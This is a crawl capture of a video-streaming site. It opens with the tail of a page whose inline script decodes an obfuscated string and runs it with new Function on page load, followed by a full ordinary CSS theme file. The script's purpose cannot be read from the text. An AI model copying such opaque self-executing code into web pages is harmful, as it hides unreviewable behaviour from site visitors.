TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hemayiyi.com/statics/css/stui_default.css?t=20260129
body_size: 4840
content:
/*!
 * Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com
 */
@charset "utf-8";

/* all */
body, html{width:100%; height: 100%;}
body{margin: 0;font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;font-size:14px;line-height: 140%;color: #444444; background-color: #f0f0f0;}
body:after{ content: ""; position: fixed; z-index: -1; top: 0; left: 0; bottom: 0; right: 0; background-color: #29262d; background: -webkit-linear-gradient(top, #ffffff, #f0f0f0); background: -o-linear-gradient(top, #ffffff, #f0f0f0); background: -moz-linear-gradient(top, #ffffff, #f0f0f0); background: linear-gradient(top, #ffffff, #f0f0f0);}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.nopc { display: none !important;}
.cpvad { display: none !important;}
.cpbad { margin:0px 0px 0px 0px; max-height:130px; border-radius: 0px; overflow:hidden!important;}
.cpcad { width:100%; max-height:130px; border-radius: 0px; overflow:hidden!important;}

/* more */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; color: #444444; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none; color: #d60000;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-red{ color: red;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.pull-right{ float: right !important; color:#999999;}
.pull-right1{ float: right !important; color:#999999; padding-top:5px; padding-right:10px;}
.pull-right2{ float: right !important; color:#999999; padding-top:5px;}

.hide{ display: none !important; }
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text{display: block; border-radius: 0px 0px 7px 7px; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text1{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 5px; font-size: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #ffffff;}
.pic-text1 b{ float:right; background-color:#59d2fa; padding:0px 3px; height:16px; line-height:16px; border-radius: 2px; font-weight:normal;}
.pic-tag{ position: absolute; top: 0; right: 0; z-index: 99; padding: 2px 8px; font-size: 12px; border-radius: 0 0 0 8px; background-color: #FF9900; color: #FFFFFF;}
.play-bg{ position: fixed; z-index: 0; bottom: 0; left: 0; width: 100%; height: 150px;background:url(../img/play_bg.png) center no-repeat;}
.stui-pannel{ margin-bottom: 20px;}
.stui-foot{ margin-top:30px; margin-bottom: 40px;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:35px; padding: 0 10px; font-size:12px; line-height: 20px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}

/* header */
.stui-header{ margin: 30px 0 20px;}
.stui-header__logo,.stui-header__menu{float:left; margin-left: 10px;}
.stui-header__logo .logo{display:block; width:150px; height:50px; line-height:50px; font-size:24px; font-weight:bold;}
.stui-header__menu{ position:relative; margin-top: 15px; margin-left:30px;}
.stui-header__menu li{ float:left; margin-right: 30px}
.stui-header__menu li a{ position: relative; font-size:18px; color: #555555;}
.stui-header__menu li a:hover,.stui-header__menu li.active a{ color: #d60000;}
.stui-header__menu li.active a:before{ content:" "; position:absolute; left: 30%; bottom: -10px; width: 40%; height: 3px; background-color: #d60000; border-radius: 2px;}
.stui_header__user{ float: right; margin-top: 15px; margin-right: 10px;}
.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 30px;}
.stui_header__user > li > a{ color: #555555;}
.stui_header__user > li > a:hover{ color: #59d2fa;}
.stui_header__user > li > a .iconfont{ font-size: 22px;}
.stui_header__user > li > span{ font-size: 24px; color: #555555;}

/* dropdown */
.dropdown{ display: none; position: absolute; z-index: 999; top: 100%; padding: 15px; border-radius: 2px; background-color: #f0f0f0; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.dropdown:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #f0f0f0;}
.dropdown.search { right: -10px;}
.dropdown.search .item{ position:relative; width:200px;}
.dropdown.search .item .form-control{ background-color: #ffffff;}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center; background: none; border: 0;cursor: pointer;}
.dropdown.search .item .submit .icon{font-size:14px;color:#999999}
.dropdown.search li{ padding: 10px 5px; border-top: 1px solid #dfdfdf;}
.dropdown.search li:first-child{ border-top: 0;}
.dropdown.search li a{ display: block;}
.dropdown.search li a:hover{ color: #d60000;}
.dropdown.search li a span{ color: #999999;}
.dropdown.type{ right: -10px; width: 240px; padding: 15px 7px 7px 15px;}
.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 8px 3px; border-radius: 2px; background-color: #fff; font-size: 14px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #d60000;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #f7f7f7;}
.stui-screen .head .text,.stui-screen .head .all{ color: #444;}
.stui-screen .head a{ color: #444;}
.stui-screen .item{ display: block;}
.stui-screen .item ul{ padding: 15px; border-bottom: 1px solid #f0f0f0;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #444;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #d60000;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{ color: #000000; font-weight:bold;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%;border-radius: 7px; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1;border-radius: 7px; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #f7f7f7;}
.stui-vodlist__detail .title{ margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ font-size:14px; color: #444444;}
.stui-vodlist__detail .title a:hover{ color: #d60000;}
.stui-vodlist__detail .text{ margin-bottom: 0; color: #999999;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-size:14px; color:#ff6600;}
.stui-vodlist__detail.index .title .iconfont{ color: #d60000;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 0px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__side p{ padding:0px 30px;}
.stui-content__thumb .pic{ display: block; width: 220px; }
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #ededed;}
.stui-content__detail{ padding: 20px; width: 100%; background-color: #f7f7f7;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #000000;}
.stui-content__detail .data{margin-bottom:10px;}
.stui-content__detail .data2{color: #888888;}
.stui-content__detail .data3{color: #ff6600;}
.stui-content__detail .data4{ font-size:12px; color: #888888;}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 10px 25px; border-radius: 5px; background-color: #59d2fa; font-size: 14px; color: #fff;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff6600;}
.stui-player__side .tab li.active a{ color: #ff6600;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; color: #757575; padding-bottom: 10px; padding-right:5px; font-size:15px;}
.stui-player__side .item .head a { color: #757575;}
.stui-player__side .item .head b{ font-size: 15px; font-weight: normal;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 25px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 40px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 15px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .title a{color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #d60000;}
.stui-player__detail .data{ font-size:14px; color: #888888;}
.stui-player__detail .data a{ color: #888888;}
.stui-player__detail .data2{ font-size:14px; color: #888888;}
.stui-player__detail .data-more{ padding-top: 10px; color: #888888;}
.stui-player__detail .data-more a{ color: #888888;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 10px 5px 10px 5px; border-radius: 5px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #757575;}
.stui-play__list li a:hover{ color: #d60000;}
.stui-play__list li a:visited{ color:#444444;}
.stui-play__list li.active a{ background-color: #d60000; color: #fff;}

.stui-content__playlist{ padding-right: 10px;}
.stui-content__playlist li{ float: left; width: 10%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li a{ display: block; width:auto; text-align:center; padding: 10px 5px; background-color: #ededed; color: #555555; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-content__playlist li.active a{ background-color: #59d2fa; color: #ffffff;}
.stui-content__playlist li a:hover{ color:#d60000;}
.stui-content__playlist li a:visited{ color:#c5c5c5;}
/* .stui-content__playlist li.active a,.stui-content__playlist li a:hover{ background-color: #59d2fa; color: #ffffff;} */


/* down */
.stui-content__down{ padding-right: 10px;}
.stui-content__down li{ margin: 10px 0px 0px 10px; height:40px; background-color:#f1f1f1; border-radius: 5px;}
.stui-content__down li span { display: inline-block; }
.down1 { width:30%; line-height:40px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down1 a { color:#666666; line-height:40px;}
.down1 a:hover{ color: #d60000;}
.down2 { width:70%; line-height:40px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.down2 a { color: #666666; line-height:40px;}
.down2 a:hover{ color: #d60000;}


/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 10px 16px; border-radius: 4px; background-color: #e8e8e8; color: #666;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #ff6600; color: #ffffff;}
.stui-page__item li a:hover{ color: #d60000;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #444444;}
.stui-page__all a:hover .iconfont{ color: #d60000;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 30px 10px;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #ddd; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #df0000; color:#fff;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #ddd;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #f0f0f0;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #f0f0f0; border-color: #f0f0f0;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
	.stui-vodlist__detail.index .title { margin: 8px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 0px; padding-left: 0px;}
	.stui-header__menu{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul::-webkit-scrollbar{display: none;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 15px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	.stui-vodlist li.like{ width: 25%; padding: 5px;}
	.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	
	
	/* palylist */
	.stui-play__list li{ width: 16.6666667%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 12px 5px 12px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 16.6666667%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 12px 5px 12px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* link */
	.stui-link__text{ display: none;}
	.hidden-ps{ display: none !important;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	.stui-foot{ margin-top:30px; margin-bottom: 140px;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #555555;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 15px 10px 15px 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 15px 10px 15px 10px;}

	/* list */
	.stui-vodlist li{padding: 5px;width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	/*.stui-vodlist__detail.index .title{ margin-bottom: 5px;}*/
	.stui-vodlist__detail.index .title { margin: 5px 0; font-size: 16px; text-align: left;}
	.stui-vodlist__detail.index .text{ margin-bottom: 5px; padding-left: 0px;}
	.stui-vodlist__head p{ display: none;}
	.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ position: absolute; margin-top: 15px; top: auto; right: 20px;}
	.stui-content__thumb .pic{ display: block; width: 120px;}
	.stui-content__thumb .pic img{ max-width: 100%; border-radius: 2px;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ width:60%; margin: 0 0 20px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px; background-color: #f7f7f7;}
	.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #000;}
	.stui-player__detail .title a{color: #000;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #2d2d2d;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 0px; border-radius: 2px; background-color: #3f3f3f; color: #999999;}
	.stui-player__detail .more a:hover{color: #d60000;}
	.stui-player__side{ float: none; width: 100%; background-color: #f2f2f2;}
	.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #dfdfdf;}
	.stui-player__side .tab li{ float: left; padding-right: 20px;}
	.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #444;}
	.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #ff3300;}
	.stui-player__side .tab li.active a{ color: #ff3300;}
	
	/* playlist */
	.stui-play__list li{ width: 33.33%;}
	.stui-play__list li.down{ float: none; width: 100%;}
	.stui-play__list li a{ display: block; padding: 15px 5px 15px 5px; border-radius: 5px; text-align: center; background-color: #e5e5e5; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; color: #444;}
	.stui-play__list li a:hover{ color:#d60000;}
	.stui-play__list li a:visited{ color:#c5c5c5;}
	.stui-play__list li.active a{ background-color: #59d2fa; color: #fff;}
	
	.stui-content__playlist{ padding-right: 10px;}
	.stui-content__playlist li{ width: 33.33%; margin: 0; padding-top: 10px; padding-left: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
	.stui-content__playlist li a{ display: block; width:auto; text-align: center; padding: 15px 5px 15px 5px;}
	
	/* down */
    .stui-content__down{ padding-right: 10px;}
    .stui-content__down li{ margin: 10px 0px 0px 10px; height:50px; background-color:#f1f1f1; border-radius: 5px;}
    .stui-content__down li span { display: inline-block; }
    .down1 { width:33.33%; line-height:50px; text-align:center; background-color:#e9e9e9; border-radius: 5px;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down1 a { color:#666666; line-height:50px;}
    .down1 a:hover{ color: #d60000;}
    .down2 { width:66.66%; line-height:50px; padding:0 20px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
    .down2 a { color: #666666; line-height:50px;}
    .down2 a:hover{ color: #d60000;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	.stui-page__item li a{ padding: 10px 15px; }
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
	.hidden-ps{ display: block !important;}
	.nopc{ display: block !important;}
}